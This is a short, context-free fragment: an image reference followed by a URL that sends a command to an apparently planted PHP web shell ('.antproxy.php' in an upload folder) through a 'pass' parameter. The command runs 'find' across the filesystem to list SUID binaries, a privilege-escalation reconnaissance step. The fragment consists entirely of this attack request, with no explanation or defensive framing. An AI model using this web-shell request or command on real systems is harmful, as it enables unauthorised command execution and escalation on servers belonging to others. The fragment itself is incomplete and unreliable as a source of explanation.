 | /upload/.antproxy.php?pass=system(%22find%20/%20-perm%20-u=s%20-type%20f%202%3E/dev/null%22);